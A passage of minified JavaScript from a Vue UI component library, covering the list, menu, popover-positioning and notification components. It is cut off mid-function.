        const [, n = "", s = "", i = ""] = o.name.match(/^(.*?)\.([^.]*)$|(.*)/), l = of({
          name: o.name,
          base: n || i,
          extension: s,
          type: o.type,
          size: o.size,
          lastModified: o.lastModified,
          preview: null,
          progress: 0,
          file: o
        });
        return this.readFile(o, l), l;
      });
      const t = this.multiple ? this.inputFiles : this.inputFiles[0];
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    // For file input.
    readFile(e, t) {
      const o = new FileReader(), n = typeof this.preview == "string", s = e.type && e.type.startsWith("image/");
      this.preview && !n && s ? o.addEventListener("load", (i) => {
        t.preview = i.target.result;
      }) : delete t.preview, o.addEventListener("progress", (i) => {
        i.loaded && i.total && (t.progress = i.loaded * 100 / i.total);
      }), o.readAsDataURL(e);
    }
  },
  mounted() {
    setTimeout(() => {
      this.$refs.input && this.$refs.input.matches(":-webkit-autofill") && (this.isAutofilled = !0);
    }, 400);
  },
  watch: {
    modelValue(e) {
      this.inputValue = e, !e && e !== 0 && (this.isAutofilled = !1, this.inputFiles = []);
    }
  }
}, sf = /* @__PURE__ */ b(nf, [["render", tf]]), lf = window.Vue.renderList, rf = window.Vue.Fragment, Ze = window.Vue.openBlock, wn = window.Vue.createElementBlock, gn = window.Vue.toDisplayString, bn = window.Vue.createTextVNode, Ol = window.Vue.resolveComponent, Jo = window.Vue.withCtx, Qo = window.Vue.createBlock, zl = window.Vue.createCommentVNode, Yt = window.Vue.renderSlot, Fl = window.Vue.resolveDynamicComponent, yn = window.Vue.mergeProps, af = window.Vue.createSlots, Kl = window.Vue.normalizeClass;
function df(e, t, o, n, s, i) {
  const l = Ol("w-icon"), r = Ol("w-list", !0);
  return Ze(), wn("ul", {
    class: Kl(["w-list", i.classes])
  }, [
    (Ze(!0), wn(rf, null, lf(e.listItems, (a, d) => (Ze(), wn("li", {
      class: Kl(["w-list__item", { "w-list__item--parent": (a.children || []).length }]),
      key: d
    }, [
      o.icon ? (Ze(), Qo(l, {
        key: 0,
        class: "w-list__item-bullet"
      }, {
        default: Jo(() => [
          bn(gn(o.icon), 1)
        ]),
        _: 1
      })) : zl("", !0),
      e.$slots[`item.${d + 1}`] || e.$slots.item || e.$slots.default ? (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 1,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), {
        default: Jo(() => [
          e.$slots[`item.${d + 1}`] ? Yt(e.$slots, `item.${d + 1}`, {
            key: 0,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : e.$slots.item ? Yt(e.$slots, "item", {
            key: 1,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }) : Yt(e.$slots, "default", {
            key: 2,
            item: i.cleanLi(a),
            index: d + 1,
            selected: a._selected
          }, () => [
            bn(gn(a._label), 1)
          ])
        ]),
        _: 2
      }, 1040)) : (Ze(), Qo(Fl(o.checklist ? "w-checkbox" : o.nav && !a.disabled && a.route ? i.hasRouter ? "router-link" : "a" : "div"), yn({
        key: 2,
        class: "w-list__item-label",
        ref_for: !0
      }, i.liLabelProps(a, d, a._selected)), null, 16)),
      (a.children || []).length ? (Ze(), Qo(r, yn({
        key: 3,
        ref_for: !0
      }, e.$props, {
        items: a.children,
        depth: o.depth + 1,
        "onUpdate:modelValue": t[0] || (t[0] = (c) => e.$emit("update:modelValue", c)),
        onInput: t[1] || (t[1] = (c) => e.$emit("input", c)),
        onItemClick: t[2] || (t[2] = (c) => e.$emit("item-click", c)),
        onItemSelect: t[3] || (t[3] = (c) => e.$emit("item-select", c))
      }), af({ _: 2 }, [
        e.$slots.item ? {
          name: "item",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "item", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            })
          ]),
          key: "0"
        } : {
          name: "default",
          fn: Jo(({ item: c, index: u, selected: h }) => [
            Yt(e.$slots, "default", {
              item: i.cleanLi(c),
              index: u,
              selected: h
            }, () => [
              bn(gn(c[o.itemLabelKey]), 1)
            ])
          ]),
          key: "1"
        }
      ]), 1040, ["items", "depth"])) : zl("", !0)
    ], 2))), 128))
  ], 2);
}
const uf = {
  name: "w-list",
  props: {
    items: { type: [Array, Number], required: !0 },
    // All the possible options.
    modelValue: {},
    // v-model on selected item if any.
    checklist: { type: Boolean },
    roundCheckboxes: { type: Boolean },
    // Checklist option.
    // If selectable (if value !== false), this allows multiple selections.
    multiple: { type: Boolean },
    // When true, will add an id on the list and on all the list items.
    // Useful for a11y aria fields (e.g. use with w-select).
    addIds: { type: [Boolean, String] },
    hover: { type: Boolean },
    color: { type: String },
    // Applies to all the items.
    selectionColor: { type: String },
    // Applies to the selected items only.
    bgColor: { type: String },
    // Applies to all the items.
    // Navigation type adds a router-link on items with `route`.
    nav: { type: Boolean },
    icon: { type: String, default: "" },
    itemLabelKey: { type: String, default: "label" },
    // Name of the label field.
    itemValueKey: { type: String, default: "value" },
    // Name of the value field.
    itemClassKey: { type: String, default: "class" },
    // Name of the class field.
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    itemRouteKey: { type: String, default: "route" },
    // Name of the route field for `nav` lists.
    itemClass: { type: String },
    depth: { type: Number, default: 0 },
    // For recursive call.
    returnObject: { type: Boolean },
    // By default you can unselect a list item by re-selecting it.
    // Allow preventing that on single selection lists only.
    noUnselect: { type: Boolean },
    arrowsNavigation: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "item-click", "item-select", "keydown:escape", "keydown:enter"],
  data: () => ({
    listItems: []
  }),
  computed: {
    hasRouter() {
      return "$router" in this;
    },
    listId() {
      return this.addIds ? typeof this.addIds == "string" ? this.addIds : `w-list--${this._.uid}` : null;
    },
    selectedItems() {
      return this.listItems.filter((e) => e._selected);
    },
    // Faster cached enabled items lookup.
    enabledItemsIndexes() {
      return this.listItems.filter((e) => !e.disabled).map((e) => e.index);
    },
    isMultipleSelect() {
      return this.multiple || this.checklist;
    },
    isSelectable() {
      return this.modelValue !== void 0 || this.checklist || this.nav;
    },
    SelectionColor() {
      const e = this.selectionColor === void 0 ? !this.color && "primary" : this.selectionColor;
      return this.isSelectable && e;
    },
    classes() {
      return {
        [this.color]: this.color || null,
        [`${this.bgColor}--bg`]: this.bgColor || null,
        "w-list--checklist": this.checklist,
        "w-list--navigation": this.nav,
        "w-list--icon": this.icon,
        [`w-list--child w-list--depth-${this.depth}`]: this.depth
      };
    }
  },
  methods: {
    // If object, get the item value, if none, get the item label, if none get the id.
    // If simple value, return as is.
    getItemValue(e) {
      return e && typeof e == "object" ? e[this.itemValueKey] !== void 0 ? e[this.itemValueKey] : e[this.itemLabelKey] !== void 0 ? e[this.itemLabelKey] : e.index : e;
    },
    // Action of selecting 1 item.
    selectItem(e, t) {
      e._selected && !this.multiple && this.noUnselect || (e._selected = t !== void 0 ? t : !e._selected, e._selected && !this.isMultipleSelect && this.listItems.forEach((o) => o._index !== e._index && (o._selected = !1)), this.emitSelection());
    },
    liLabelClasses(e) {
      return {
        "w-list__item-label--disabled": e.disabled || this.nav && !e[this.itemRouteKey] && !e.children,
        "w-list__item-label--active": this.isSelectable && e._selected || null,
        "w-list__item-label--focused": e._focused,
        "w-list__item-label--hoverable": this.hover,
        "w-list__item-label--selectable": this.isSelectable,
        [e[this.itemColorKey]]: !!e[this.itemColorKey],
        [this.SelectionColor]: e._selected && !e[this.itemColorKey] && this.SelectionColor,
        [e[this.itemClassKey] || this.itemClass]: e[this.itemClassKey] || this.itemClass
      };
    },
    liLabelProps(e, t, o) {
      const n = this.$slots[`item.${t + 1}`] || this.$slots.item, s = () => {
        if (!e.disabled) {
          const a = this.cleanLi(e);
          this.$emit("item-click", a), this.$emit("item-select", a);
        }
      }, i = this.isSelectable && ((a) => {
        a.stopPropagation(), !e.disabled && this.selectItem(e);
      }), l = this.isSelectable && ((a) => {
        !e.disabled && a.keyCode === 13 ? (this.selectItem(e), this.$emit("keydown:enter"), this.$emit("item-select", this.cleanLi(e))) : a.keyCode === 27 ? this.$emit("keydown:escape") : this.arrowsNavigation && [38, 40].includes(a.keyCode) && (a.preventDefault(), a.keyCode === 38 && this.focusPrevNextItem(e._index, !1), a.keyCode === 40 && this.focusPrevNextItem(e._index, !0));
      }), r = {
        class: this.liLabelClasses(e),
        tabindex: e.disabled || this.checklist ? null : "0",
        "aria-selected": o ? "true" : "false",
        id: this.listId ? `${this.listId}_item-${t + 1}` : null,
        role: "option"
      };
      return this.checklist ? (r.modelValue = e._selected, r.color = e[this.itemColorKey] || this.color, r.round = this.roundCheckboxes, r.disabled = e.disabled, n || (r.label = e._label || null), r.onFocus = () => e._focused = !0, r.onBlur = () => e._focused = !1, r.onInput = (a) => this.selectItem(e, a), r.onClick = (a) => {
        const d = a.target.querySelector('input[type="checkbox"]');
        d && (d.focus(), d.click()), s();
      }) : this.nav ? (!e.disabled && e[this.itemRouteKey] && (r.onKeydown = l, r.onMousedown = i, this.$router ? (r.to = e[this.itemRouteKey], r.onClick = (a) => {
        a.preventDefault(), this.$router.push(e[this.itemRouteKey]), s();
      }) : (r.href = e[this.itemRouteKey], r.onClick = s)), n || (r.innerHTML = e._label)) : (this.isSelectable && (e.disabled || (r.tabindex = 0), r.onClick = s, r.onKeydown = l, r.onMousedown = i), n || (r.innerHTML = e._label)), r;
    },
    // Convert the received items selection to array if it is a unique value.
    // Also accept objects if returnObject is true and convert to the object's value.
    // In any case, always end up with an array of values.
    // The values given can be (in this order) a value, a label or the index of the item.
    checkSelection(e) {
      return e = Array.isArray(e) ? e : e ? [e] : [], this.returnObject && (e = e.map(this.getItemValue)), e;
    },
    // Emit the cleaned-up selection to the v-model.
    emitSelection() {
      const e = this.selectedItems.map((o) => {
        if (!this.returnObject)
          return o._value;
        const { _value: n, _selected: s, ...i } = o;
        return i;
      }), t = this.isMultipleSelect ? e : e[0] !== void 0 ? e[0] : null;
      this.$emit("update:modelValue", t), this.$emit("input", t);
    },
    focusPrevNextItem(e, t = !0) {
      e = this.enabledItemsIndexes[this.enabledItemsIndexes.indexOf(e) + (t ? 1 : -1)];
      const o = t ? 0 : this.enabledItemsIndexes.length - 1;
      e === void 0 && (e = this.enabledItemsIndexes[o]), this.$el.querySelector(`#${this.listId}_item-${e + 1}`).focus();
    },
    cleanLi(e) {
      const { _index: t, _value: o, _label: n, _selected: s, _focused: i, ...l } = e;
      return l;
    },
    refreshListItems() {
      const e = typeof this.items == "number" ? Array(this.items).fill({}) : this.items || [];
      this.listItems = e.map((t, o) => ({
        ...t,
        _index: o,
        // If no value is set on the item, add one from its label, or from its index.
        // The result is store in a _value attribute.
        _value: t[this.itemValueKey] === void 0 ? t[this.itemLabelKey] || o : t[this.itemValueKey],
        _selected: t._selected || !1,
        _label: t[this.itemLabelKey] || "",
        _focused: !1
      }));
    },
    applySelectionOnItems(e) {
      this.isMultipleSelect || this.listItems.forEach((o) => o._selected = !1);
      const t = this.checkSelection(e);
      this.listItems.forEach((o) => {
        o._selected = t.find((n) => o._value === n) !== void 0;
      });
    }
  },
  created() {
    this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
  },
  watch: {
    items() {
      this.refreshListItems(), this.applySelectionOnItems(this.modelValue);
    },
    modelValue(e) {
      this.applySelectionOnItems(e);
    },
    multiple(e) {
      if (!e) {
        let t = null;
        this.listItems.forEach((o) => {
          o._selected && !t ? t = o : o._selected && (o._selected = !1);
        }), this.emitSelection();
      }
    }
  }
}, cf = /* @__PURE__ */ b(uf, [["render", df]]), Ba = {
  props: {
    // Position.
    appendTo: { type: [String, Boolean, Object] },
    fixed: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    noPosition: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Optionally designate an external activator.
    // The activator can be a DOM string selector, a ref or a DOM node.
    activator: { type: [String, Object] }
  },
  inject: {
    detachableDefaultRoot: { default: null }
  },
  data: () => ({
    // The event listeners handlers have to be removed the exact same way they have been attached.
    // Since the handler functions have variables that change after hot-reload, keep them exactly
    // as is in an array so we can delete them on destroy.
    // This only applies to the activatorEventHandlers, the other events listeners can be removed
    // normally.
    docEventListenersHandlers: [],
    // The user may open and close the detachable so fast (like when toggling on hover) that it
    // should not show up at all. Keep the ability to cancel the opening timer (if there is a set
    // delay prop).
    openTimeout: null
  }),
  computed: {
    // DOM element to attach tooltip/menu to.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    appendToTarget() {
      let e = "#popover-container";
      typeof this.detachableDefaultRoot == "function" && (e = this.detachableDefaultRoot() || e);
      let t = this.appendTo || e;
      return t === !0 ? t = e : this.appendTo === "activator" ? t = this.$el.previousElementSibling : t && !["object", "string"].includes(typeof t) ? t = e : typeof t == "object" && !t.nodeType && (t = e, Co(`Invalid node provided in ${this.$options.name} \`append-to\`. Falling back to .w-app.`)), typeof t == "string" && (t = document.querySelector(t)), t || (Co(`Unable to locate ${this.appendTo ? `target ${this.appendTo}` : e}`), t = document.querySelector(e)), t;
    },
    // DOM element that will receive the tooltip/menu.
    // ! \ This computed uses the DOM - NO SSR (only trigger from beforeMount and later).
    detachableParentEl() {
      return this.appendToTarget;
    },
    hasSeparateActivator() {
      if (this.$slots.activator)
        return !1;
      const e = typeof this.activator == "string", t = (this.activator?.$el || this.activator) instanceof HTMLElement;
      return e || t;
    },
    activatorEl: {
      get() {
        if (this.hasSeparateActivator) {
          const e = this.activator?.$el || this.activator;
          return e instanceof HTMLElement ? e : document.querySelector(this.activator);
        }
        return this.$el.nextElementSibling;
      },
      set() {
      }
    },
    position() {
      return this.top && "top" || this.bottom && "bottom" || this.left && "left" || this.right && "right" || "bottom";
    },
    alignment() {
      return ["top", "bottom"].includes(this.position) && this.alignLeft && "left" || ["top", "bottom"].includes(this.position) && this.alignRight && "right" || ["left", "right"].includes(this.position) && this.alignTop && "top" || ["left", "right"].includes(this.position) && this.alignBottom && "bottom" || "";
    },
    shouldShowOnClick() {
      return this.$options.props.showOnHover && !this.showOnHover || this.$options.props.showOnClick && this.showOnClick;
    }
  },
  methods: {
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    async open(e) {
      this.delay && await new Promise((t) => this.openTimeout = setTimeout(t, this.delay)), !(this.delay && !this.openTimeout) && (this.detachableVisible = !0, this.activator && (this.activatorEl = e.target), await this.insertInDOM(), this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.noPosition || this.computeDetachableCoords(), this.timeoutId = setTimeout(() => {
        this.$emit("update:modelValue", !0), this.$emit("input", !0), this.$emit("open");
      }, 0), this.persistent || document.addEventListener("mousedown", this.onOutsideMousedown), this.noPosition || window.addEventListener("resize", this.onResize));
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    getActivatorCoordinates() {
      const { top: e, left: t, width: o, height: n } = this.activatorEl.getBoundingClientRect();
      let s = { top: e, left: t, width: o, height: n };
      if (!this.fixed) {
        const { top: i, left: l } = this.detachableParentEl.getBoundingClientRect(), r = window.getComputedStyle(this.detachableParentEl, null);
        s = {
          ...s,
          top: e - i + this.detachableParentEl.scrollTop - parseInt(r.getPropertyValue("border-top-width")),
          left: t - l + this.detachableParentEl.scrollLeft - parseInt(r.getPropertyValue("border-left-width"))
        };
      }
      return s;
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    computeDetachableCoords() {
      let { top: e, left: t, width: o, height: n } = this.getActivatorCoordinates();
      if (!this.detachableEl)
        return;
      this.detachableEl.style.visibility = "hidden", this.detachableEl.style.display = "flex";
      const s = window.getComputedStyle(this.detachableEl, null);
      switch (this.position) {
        case "top": {
          e -= this.detachableEl.offsetHeight, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "bottom": {
          e += n, this.alignRight ? t += o - this.detachableEl.offsetWidth + parseInt(s.getPropertyValue("border-right-width")) : this.alignLeft || (t += (o - this.detachableEl.offsetWidth) / 2);
          break;
        }
        case "left": {
          t -= this.detachableEl.offsetWidth, this.alignBottom ? e += n - this.detachableEl.offsetHeight : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2);
          break;
        }
        case "right": {
          t += o, this.alignBottom ? e += n - this.detachableEl.offsetHeight + parseInt(s.getPropertyValue("margin-top")) : this.alignTop || (e += (n - this.detachableEl.offsetHeight) / 2 + // top: 50% of activator - half menu height.
          parseInt(s.getPropertyValue("margin-top")));
          break;
        }
      }
      this.detachableEl.style.visibility = null, this.detachableVisible || (this.detachableEl.style.display = "none"), this.detachableCoords = { top: e, left: t };
    },
    onResize() {
      this.minWidth === "activator" && (this.activatorWidth = this.activatorEl.offsetWidth), this.computeDetachableCoords();
    },
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    onOutsideMousedown(e) {
      !this.detachableEl.contains(e.target) && !this.activatorEl.contains(e.target) && (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize));
    },
    insertInDOM() {
      return new Promise((e) => {
        this.$nextTick(() => {
          this.detachableEl = this.$refs.detachable?.$el || this.$refs.detachable, this.detachableEl && this.appendToTarget.appendChild(this.detachableEl), e();
        });
      });
    },
    removeFromDOM() {
      document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize), this.detachableEl && this.detachableEl.parentNode && (this.detachableVisible = !1, this.detachableEl.remove(), this.detachableEl = null);
    },
    // If the activator is external, add event listeners to the document and check the target is
    // the activator when toggling.
    // This way, the activator can be a future DOM element, that is not yet in the DOM.
    bindActivatorEvents() {
      const e = typeof this.activator == "string";
      Object.entries(this.activatorEventHandlers).forEach(([t, o]) => {
        t = t.replace("mouseenter", "mouseover").replace("mouseleave", "mouseout");
        const n = (s) => {
          (e && s.target?.matches && s.target.matches(this.activator) || s.target === this.activatorEl || this.activatorEl.contains(s.target)) && o(s);
        };
        document.addEventListener(t, n), this.docEventListenersHandlers.push({ eventName: t, handler: n });
      });
    }
  },
  mounted() {
    this.activator ? this.bindActivatorEvents() : this.$nextTick(() => {
      this.activator && this.bindActivatorEvents(), this.modelValue && this.open({ target: this.activatorEl });
    }), this.overlay && (this.overlayEl = this.$refs.overlay?.$el), this.modelValue && this.activator ? this.toggle({ type: this.shouldShowOnClick ? "click" : "mouseenter", target: this.activatorEl }) : this.modelValue && this.open({ target: this.activatorEl });
  },
  unmounted() {
    this.close(), this.removeFromDOM(), this.docEventListenersHandlers.length && this.docEventListenersHandlers.forEach(({ eventName: e, handler: t }) => {
      document.removeEventListener(e, t);
    });
  },
  watch: {
    modelValue(e) {
      !!e !== this.detachableVisible && (e ? this.open({ target: this.activatorEl }) : this.close());
    },
    appendTo() {
      this.removeFromDOM(), this.insertInDOM();
    }
  }
}, Gt = window.Vue.renderSlot, vn = window.Vue.mergeProps, Zo = window.Vue.openBlock, Wl = window.Vue.createElementBlock, jl = window.Vue.createCommentVNode, Hl = window.Vue.resolveComponent, ei = window.Vue.withCtx, hf = window.Vue.createSlots, ql = window.Vue.createBlock, pf = window.Vue.Transition, ff = window.Vue.createVNode, mf = window.Vue.Fragment;
function wf(e, t, o, n, s, i) {
  const l = Hl("w-card"), r = Hl("w-overlay");
  return Zo(), Wl(mf, null, [
    Gt(e.$slots, "activator", { on: i.activatorEventHandlers }),
    ff(pf, {
      name: i.transitionName,
      appear: ""
    }, {
      default: ei(() => [
        o.custom && e.detachableVisible ? (Zo(), Wl("div", vn({
          key: 0,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[0] || (t[0] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[1] || (t[1] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[2] || (t[2] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          class: i.classes,
          style: i.styles
        }), [
          Gt(e.$slots, "default")
        ], 16)) : e.detachableVisible ? (Zo(), ql(l, vn({
          key: 1,
          class: "w-menu",
          ref: "detachable"
        }, e.$attrs, {
          onClick: t[3] || (t[3] = (a) => o.hideOnMenuClick && i.close(!0)),
          onMouseenter: t[4] || (t[4] = (a) => o.showOnHover && (e.hoveringMenu = !0)),
          onMouseleave: t[5] || (t[5] = (a) => o.showOnHover && (e.hoveringMenu = !1, i.close())),
          tile: o.tile,
          "title-class": i.titleClasses,
          "content-class": i.contentClasses,
          shadow: o.shadow,
          "no-border": o.noBorder,
          class: i.classes,
          style: i.styles
        }), hf({
          default: ei(() => [
            Gt(e.$slots, "default")
          ]),
          _: 2
        }, [
          e.$slots.title ? {
            name: "title",
            fn: ei(() => [
              Gt(e.$slots, "title")
            ]),
            key: "0"
          } : void 0,
          e.$slots.actions ? {
            name: "actions",
            fn: ei(() => [
              Gt(e.$slots, "actions")
            ]),
            key: "1"
          } : void 0
        ]), 1040, ["tile", "title-class", "content-class", "shadow", "no-border", "class", "style"])) : jl("", !0)
      ]),
      _: 3
    }, 8, ["name"]),
    o.overlay ? (Zo(), ql(r, vn({
      key: 0,
      ref: "overlay",
      "model-value": e.detachableVisible,
      persistent: o.persistent,
      class: i.overlayClasses
    }, o.overlayProps, {
      "z-index": (e.zIndex || 200) - 1,
      "onUpdate:modelValue": t[6] || (t[6] = (a) => e.detachableVisible = !1)
    }), null, 16, ["model-value", "persistent", "class", "z-index"])) : jl("", !0)
  ], 64);
}
const gf = {
  name: "w-menu",
  mixins: [Ba],
  inheritAttrs: !1,
  // The attrs are only bound to the button-partial, not the root.
  props: {
    modelValue: {},
    // Show or hide.
    showOnHover: { type: Boolean },
    hideOnMenuClick: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    custom: { type: Boolean },
    // Include a w-card or not. It does by default.
    tile: { type: Boolean },
    round: { type: Boolean },
    noBorder: { type: Boolean },
    transition: { type: String },
    menuClass: { type: [String, Object, Array] },
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    arrow: { type: Boolean },
    // The small triangle pointing toward the activator.
    minWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    maxWidth: { type: [Number, String] },
    // can be like: `40`, `5em`, `activator`.
    overlay: { type: Boolean },
    overlayClass: { type: [String, Object, Array] },
    overlayProps: { type: Object },
    // Allow passing down an object of props to the w-overlay component.
    persistent: { type: Boolean },
    delay: { type: Number },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Other props in the detachable mixin:
    // detachTo, appendTo, fixed, top, bottom, left, right, alignTop, alignBottom, alignLeft,
    // alignRight, noPosition, zIndex, activator.
  },
  provide() {
    return {
      // If a detachable is used inside a w-menu without an appendTo, default to the menu element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.detachable?.$el || this.$refs.detachable || null
    };
  },
  emits: ["input", "update:modelValue", "open", "close"],
  data: () => ({
    detachableVisible: !1,
    hoveringActivator: !1,
    hoveringMenu: !1,
    // The menu computed top & left coordinates.
    detachableCoords: {
      top: 0,
      left: 0
    },
    activatorWidth: 0,
    detachableEl: null,
    timeoutId: null
  }),
  computed: {
    /**
     * Other computed in the detachable mixin:
     * - `appendToTarget`
     * - `detachableParentEl`
     * - `activatorEl`
     * - `position`
     * - `alignment`
     **/
    transitionName() {
      return this.transition || "scale-fade";
    },
    menuMinWidth() {
      return this.minWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.minWidth) ? this.minWidth : this.minWidth ? `${this.minWidth}px` : 0;
    },
    menuMaxWidth() {
      return this.maxWidth === "activator" ? this.activatorWidth ? `${this.activatorWidth}px` : 0 : isNaN(this.maxWidth) ? this.maxWidth : this.maxWidth ? `${this.maxWidth}px` : 0;
    },
    menuClasses() {
      return Ce(this.menuClass);
    },
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    overlayClasses() {
      return {
        ...Ce(this.overlayClass),
        "w-overlay--no-pointer-event": this.showOnHover
      };
    },
    classes() {
      return {
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        ...this.menuClasses,
        [`w-menu--${this.position}`]: !this.noPosition,
        [`w-menu--align-${this.alignment}`]: !this.noPosition && this.alignment,
        "w-menu--tile": this.tile,
        "w-menu--card": !this.custom,
        "w-menu--round": this.round,
        "w-menu--arrow": this.arrow,
        "w-menu--shadow": this.shadow,
        "w-menu--fixed": this.fixed,
        "w-menu--dark": this.dark,
        "w-menu--light": this.light
      };
    },
    // The floating menu styles.
    styles() {
      return {
        zIndex: this.zIndex || this.zIndex === 0 || this.overlay && !this.zIndex && 200 || null,
        top: this.detachableCoords.top && `${~~this.detachableCoords.top}px` || null,
        left: this.detachableCoords.left && `${~~this.detachableCoords.left}px` || null,
        minWidth: this.minWidth && this.menuMinWidth || null,
        maxWidth: this.maxWidth && this.menuMaxWidth || null,
        "--w-menu-bg-color": this.arrow && (this.$waveui.colors[this.bgColor] || "rgb(var(--w-base-bg-color-rgb))")
      };
    },
    activatorEventHandlers() {
      let e = {};
      return this.showOnHover ? (e = {
        focus: this.toggle,
        blur: this.toggle,
        mouseenter: (t) => {
          this.hoveringActivator = !0, this.open(t);
        },
        mouseleave: (t) => {
          this.hoveringActivator = !1, setTimeout(() => {
            this.hoveringMenu || this.close();
          }, 10);
        }
      }, typeof window < "u" && "ontouchstart" in window && (e.click = this.toggle)) : e = { click: this.toggle }, e;
    }
  },
  methods: {
    /**
     * Other methods in the `detachable` mixin:
     * - `open`
     * - `getActivatorCoordinates`
     * - `computeDetachableCoords`
     * - `onResize`
     * - `onOutsideMousedown`
     * - `insertInDOM`
     * - `removeFromDOM`
     **/
    // ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
    toggle(e) {
      let t = this.detachableVisible;
      typeof window < "u" && "ontouchstart" in window && this.showOnHover && e.type === "click" || e.type === "click" && !this.showOnHover ? t = !t : e.type === "mouseenter" && this.showOnHover ? (this.hoveringActivator = !0, t = !0) : e.type === "mouseleave" && this.showOnHover && (this.hoveringActivator = !1, t = !1), this.timeoutId = clearTimeout(this.timeoutId), t ? this.open(e) : this.close();
    },
    /**
     * Closes the menu. Can happen on:
     * - click of activator
     * - hover outside if showOnHover
     * - click inside menu if hideOnMenuClick.
     * / ! \ This function uses the DOM - NO SSR (only trigger from beforeMount and later).
     *
     * @param {Boolean} force when showOnHover is set to true, hovering menu should keep it open.
     *                        But if hideOnMenuClick is also set to true, this should force close
     *                        even while hovering the menu.
     */
    async close(e = !1) {
      this.openTimeout = clearTimeout(this.openTimeout), this.detachableVisible && (this.showOnHover && !e && (await new Promise((t) => setTimeout(t, 10)), this.showOnHover && (this.hoveringMenu || this.hoveringActivator)) || (this.$emit("update:modelValue", this.detachableVisible = !1), this.$emit("input", !1), this.$emit("close"), document.removeEventListener("mousedown", this.onOutsideMousedown), window.removeEventListener("resize", this.onResize)));
    }
  }
  // watch, mounted & beforeDestroy hooks are set in the detachable.js mixin.
}, bf = /* @__PURE__ */ b(gf, [["render", wf]]), yf = window.Vue.renderSlot, vf = window.Vue.resolveComponent, _f = window.Vue.mergeProps, Ul = window.Vue.withCtx, Cf = window.Vue.createVNode, kf = window.Vue.normalizeClass, Vf = window.Vue.normalizeStyle, Xl = window.Vue.openBlock, Sf = window.Vue.createElementBlock, $f = window.Vue.createCommentVNode, Bf = window.Vue.Transition, Ef = window.Vue.createBlock;
function Tf(e, t, o, n, s, i) {
  const l = vf("w-alert");
  return Xl(), Ef(Bf, {
    name: i.transitionName,
    appear: ""
  }, {
    default: Ul(() => [
      s.show ? (Xl(), Sf("div", {
        key: 0,
        class: kf(["w-notification", i.classes]),
        style: Vf(i.styles)
      }, [
        Cf(l, _f(i.alertProps, {
          class: i.alertClasses,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => {
            e.$emit("update:modelValue", !1), e.$emit("input", !1);
          })
        }), {
          default: Ul(() => [
            yf(e.$slots, "default")
          ]),
          _: 3
        }, 16, ["class"])
      ], 6)) : $f("", !0)
    ]),
    _: 3
  }, 8, ["name"]);
}
const If = {
  name: "w-notification",
  props: {
    // Notification props.
    modelValue: { default: !0 },
    // Show or hide.
    transition: { type: [String, Boolean], default: "" },
    timeout: { type: [Number, String], default: 0 },
    absolute: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    zIndex: { type: [Number, String, Boolean] },
    // Alert props.
    success: { type: Boolean },
    info: { type: Boolean },
    warning: { type: Boolean },
    error: { type: Boolean },
    color: { type: String },
    bgColor: { type: String },
    shadow: { type: Boolean },
    tile: { type: Boolean },
    round: { type: Boolean },
    plain: { type: Boolean },
    noBorder: { type: Boolean },
    borderLeft: { type: Boolean },
    borderRight: { type: Boolean },
    borderTop: { type: Boolean },
    borderBottom: { type: Boolean },
    outline: { type: Boolean },
    dismiss: { type: Boolean },
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["input", "update:modelValue", "close"],
  data() {
    return {
      show: this.modelValue,
      timeoutId: null
    };
  },
  computed: {
    transitionName() {
